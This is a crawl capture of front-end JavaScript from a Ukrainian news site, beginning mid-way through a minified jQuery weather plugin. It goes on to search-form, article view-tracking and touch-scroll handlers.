                    }, n.item.condition.temp < 80 && n.atmosphere.humidity < 40 ? r.heatindex = -42.379 + 2.04901523 * n.item.condition.temp + 10.14333127 * n.atmosphere.humidity - .22475541 * n.item.condition.temp * n.atmosphere.humidity - 6.83783 * Math.pow(10, -3) * Math.pow(n.item.condition.temp, 2) - 5.481717 * Math.pow(10, -2) * Math.pow(n.atmosphere.humidity, 2) + 1.22874 * Math.pow(10, -3) * Math.pow(n.item.condition.temp, 2) * n.atmosphere.humidity + 8.5282 * Math.pow(10, -4) * n.item.condition.temp * Math.pow(n.atmosphere.humidity, 2) - 1.99 * Math.pow(10, -6) * Math.pow(n.item.condition.temp, 2) * Math.pow(n.atmosphere.humidity, 2) : r.heatindex = n.item.condition.temp, "3200" == n.item.condition.code ? (r.thumbnail = a, r.image = a) : (r.thumbnail = "https://s.yimg.com/zz/combo?a/i/us/nws/weather/gr/" + n.item.condition.code + "ds.png", r.image = "https://s.yimg.com/zz/combo?a/i/us/nws/weather/gr/" + n.item.condition.code + "d.png"), r.alt = {
                        temp: e(i.unit, n.item.condition.temp),
                        high: e(i.unit, n.item.forecast[0].high),
                        low: e(i.unit, n.item.forecast[0].low)
                    }, "f" === i.unit ? r.alt.unit = "c" : r.alt.unit = "f", r.forecast = [];
                    for (var m = 0; m < n.item.forecast.length; m++)o = n.item.forecast[m], o.alt = {
                        high: e(i.unit, n.item.forecast[m].high),
                        low: e(i.unit, n.item.forecast[m].low)
                    }, "3200" == n.item.forecast[m].code ? (o.thumbnail = a, o.image = a) : (o.thumbnail = "https://s.yimg.com/zz/combo?a/i/us/nws/weather/gr/" + n.item.forecast[m].code + "ds.png", o.image = "https://s.yimg.com/zz/combo?a/i/us/nws/weather/gr/" + n.item.forecast[m].code + "d.png"), r.forecast.push(o);
                    i.success(r)
                } else i.error("There was a problem retrieving the latest weather information.")
            }), this
        }
    })
}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://volyn.com.ua/src/js/search.js?v=5.0
body_size: 31
content:
$('.js-quick-search-form').on('submit', function (e) {
    var $form = $(this),
        $btnSubmit = $form.find('button[type=submit]'),
        $emptySearch = $('.js-empty-search'),
        $errorSearch = $('.js-error-search'),
        $modal = $('#modal-search'),
        $data = {},
        $resultContainer = $('.js-search-result-container');

    e.preventDefault();

    $modal.find('input').each(function(index, el) {
        $data[el.name] = $(el).val();
    });

    $.ajax({
        url: $form.attr('action'),
        type: 'GET',
        dataType: 'json',
        data: $data,

        beforeSend: function () {
            $resultContainer.empty();

            $btnSubmit
                .addClass('is-loading disabled')
                .attr('disabled', 'disabled');
            $errorSearch
                .addClass('hidden');
            $emptySearch
                .addClass('hidden');
        },

        success: function (data) {
            $btnSubmit
                .removeClass('is-loading disabled')
                .removeAttr('disabled', 'disabled');

            if (data.empty) {
                $emptySearch
                    .removeClass('hidden');
            } else {
                $emptySearch
                    .addClass('hidden');

                $resultContainer.append(data.result);
            }
        },

        error: function (data) {
            $btnSubmit
                .removeClass('is-loading disabled')
                .removeAttr('disabled', 'disabled');

            $emptySearch
                .addClass('hidden');

            if (data.status == 422) {
                $errorSearch
                    .removeClass('hidden');
            }
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://volyn.com.ua/src/js/views-tracker.js?v=2.1
body_size: 271
content:
var Article, isLocalStorageSupported;

isLocalStorageSupported = function() {
    try {
        if (window['localStorage'] != null) return true;
    } catch (error) {
        return false;
    }
};

Article = (function() {

    Article.prototype.id = null;

    Article.prototype.lastView = null;

    Article.prototype.nowTimestamp = null;

    Article.prototype.allViewed = {};

    Article.prototype.UUID = '';

    function Article() {
        this.id = $('#post-view').data('id');
        if ((this.id != null) && isLocalStorageSupported()) {
            this.loadViewsHistory();
            this.getTImestamp();
            this.getCode();
            this.updateData();
        }
    }

    Article.prototype.loadViewsHistory = function() {
        var data;
        if (!(this.viewsHistoryLoaded != null) && isLocalStorageSupported()) {
            data = localStorage.getItem('news.viewed');
            this.allViewed = data ? JSON.parse(data) : {};
            if (this.id != null) this.lastView = this.allViewed[this.id];
            return this.viewsHistoryLoaded = true;
        }
    };

    Article.prototype.getTImestamp = function() {
        return this.nowTimestamp = Math.round((new Date()).getTime() / 1000);
    };

    Article.prototype.getCode = function() {
        if ((this.id != null) && isLocalStorageSupported()) {
            this.UUID = localStorage.getItem('my.UUID');
            if (!(this.UUID != null)) {
                this.UUID = $("#gCode").val();
                if (this.UUID != null) localStorage.setItem('my.UUID', this.UUID);
            }
        }
        return this.UUID;
    };

    Article.prototype.updateData = function() {
        if ((this.id != null) && isLocalStorageSupported()) {

            if (typeof this.allViewed[this.id] === 'undefined') {
                var url = $('#post-view').data('tracking-url');
                $.ajax({
                    url: url,
                    type: 'POST',
                    dataType: 'json',
                    data: {
                        id: this.id
                    },

                    success: function (data) {
                        //
                    },

                    error: function (data) {
                        //
                    }
                });
            }
            this.allViewed[this.id] = this.getTImestamp();
            return localStorage.setItem('news.viewed', JSON.stringify(this.allViewed));
        }
    };

    return Article;

})();

if ($("#post-view").length) {
    new Article();
}


--- FILE ---
content_type: application/javascript
request_url: https://volyn.com.ua/src/js/scroll.js?v=5.0
body_size: -285
content:
'use strict';

var sidebar = {};

$('.modal, .c-sidebar').on('touchstart', function (event) {
    sidebar.allowUp = this.scrollTop > 0;
    sidebar.allowDown = this.scrollTop < (this.scrollHeight - this.offsetHeight);
    sidebar.lastY = event.originalEvent.touches[0].pageY;
});

$('.modal, .c-sidebar').on('touchmove', function (event) {
    var up = event.originalEvent.touches[0].pageY > sidebar.lastY,
        down = !up;
    sidebar.lastY = event.originalEvent.touches[0].pageY;
    if ((up && sidebar.allowUp) || (down && sidebar.allowDown)) {
        event.stopPropagation();
    } else {
        event.preventDefault();
    }
});
